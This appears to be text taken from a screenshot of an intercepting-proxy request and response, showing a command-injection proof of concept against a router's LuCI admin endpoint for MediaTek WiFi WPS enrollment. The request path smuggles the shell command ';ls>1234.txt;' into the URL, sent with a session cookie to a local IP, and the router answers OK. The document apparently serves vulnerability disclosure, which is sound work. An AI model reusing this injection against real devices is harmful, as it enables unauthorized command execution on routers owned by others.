 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pbc_wps/;ls>1234.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 29
{"apcli_do_enr_pbc_wps":"OK"}